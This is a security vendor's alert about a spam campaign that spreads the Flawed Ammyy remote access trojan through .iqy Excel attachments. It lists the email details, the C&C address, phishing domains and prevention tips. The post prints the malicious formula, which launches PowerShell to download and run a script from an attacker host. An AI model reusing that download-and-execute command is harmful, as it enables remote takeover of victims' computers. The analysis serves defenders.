Contents:
There’s no doubt that malware remains one of the most known and dangerous online threats users are facing on a daily basis. Malicious actors use it in various cyber attacks to steal personal information, gain full access to a computer system and do everything they want on the PC.
This is the case of Remote Administration Tools (RATs) which are used by cybercriminals to remotely take full control of users’ PCs using Windows and infect them with malware.
Security researchers recently observed and analyzed a new spam campaign in which a RAT dubbed as Flawed Ammy, was used as a payload.
The name comes from a legit software, the Ammyy Admin Remote Desktop Software version 3, used by more than 75 million home and business users. This RAT has previously been used in other targeted email attacks and spam campaigns.
How does Flawed Ammy RAT spread?
In the observed spam campaign, malicious actors can easily take full control of victims’ machines, if they click and open the document received via email.
Keep in mind that this attack uses an Excel Web Query File (.iqv) attachment, which is a type of file used to download data from the Internet and copying it directly into an Excel sheet.
The unwanted email comes with the following content (sanitized for your own protection):
Subject Line:
IMG_005
Attachment:
img_005.zip -> img_005.iqy
If a victim opens the attached file and clicks it, the Flawed Ammyy RAT will be downloaded and malicious actors will be running it from this location http: // 24hourssupports [.] Com / img01 .gif (sanitized for your safety)
The malicious file is actually a Powershell script that can perform the following command:
= Cmd | ‘ / c C: \ Windows \ System32 \ WindowsPowerShell \ v1.0 \ powershell.exe -nop -NoLogo -c IEX ((new-object net.webclient) .downloadstring (\ “http: // 24hourssupports [.] com / img02 .gif \ “)) ‘! A0
As shown, this PowerShell script activates the download of another one (img02.gif) containing features that start a cmd.exe session and dropping the “cmd_.exe” file to the Windows temporary folder.
After that, the Flawed Ammyy RAT is configured so attackers can connect to the infected machine and communicate with the following C & C server located on this IP address: 169.239.128 [.] 149, and perform malicious activities.
Security researchers have also found that the same server has also been used for phishing attacks against iCloud and iTunes accounts:
appleid.itunes.kontolasumeme [.] com
appleid.icloud.asuppepekmemek [.] com

According to VirusTotal, only 3 antivirus products out of 60 have managed to detect this malicious .iqv file at the time we write this security alert. This means that it can bypass antivirus filters and another security solution is needed to enhance protection.
Heimdal Security proactively blocked these malicious domains, so all our Heimdal™ Threat Prevention and Endpoint Security Suite users are protected.
How to protect your computer from RATs
This type of malware can evade detection in the first place, so it’s essential to take all the security measures needed to keep your data safe.
- Update your operating system, including all your apps and software programs, because it’s the first place where malicious actors can exploit vulnerabilities.
- We keep reminding this: DO NOT open emails or click on files/attachments that look suspicious to you;
- Always have a backup with all your important data on external sources like a hard drive or in the cloud (Google Drive, Dropbox, etc.) to store it. Use this guide to learn how to do it;
- Make sure you have a reliable antivirus program installed on your computer to protect your valuable data from online threats;
- Use multiple layers of protection and consider installing a proactive cybersecurity software solution;
- Prevention is always recommended, so learning as much as possible about how to better detect spam campaigns is the right mindset. We recommend these free educational resources to gain more knowledge in the cybersecurity industry.
Stay safe and don’t click everything you get in your inbox!
* This article features cyber intelligence provided by CSIS Security Group researchers.


 Network Security
Network Security
 Vulnerability Management
Vulnerability Management
 Privileged Access Management
Privileged Access Management
 Endpoint Security
Endpoint Security
 Threat Hunting
Threat Hunting
 Unified Endpoint Management
Unified Endpoint Management
 Email & Collaboration Security
Email & Collaboration Security